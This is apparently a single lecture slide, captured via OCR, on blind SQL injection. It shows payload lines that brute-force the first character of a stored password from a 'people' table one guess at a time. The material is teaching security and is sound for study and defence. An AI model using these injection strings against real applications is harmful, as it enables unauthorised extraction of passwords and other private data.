Leaking arbitrary data
Once table and column names are known the attacker can leak arbitrary data brute-forcing single characters:
' OR (SELECT MID(password,1,1) FROM people LIMIT 0,1)='a' #
' OR (SELECT MID(password,1,1) FROM people LIMIT 0,1)='b' #
…
' OR (SELECT MID(password,1,1) FROM people LIMIT 0,1)='z' #
⇒ Brute-forces the first character of the first password!
21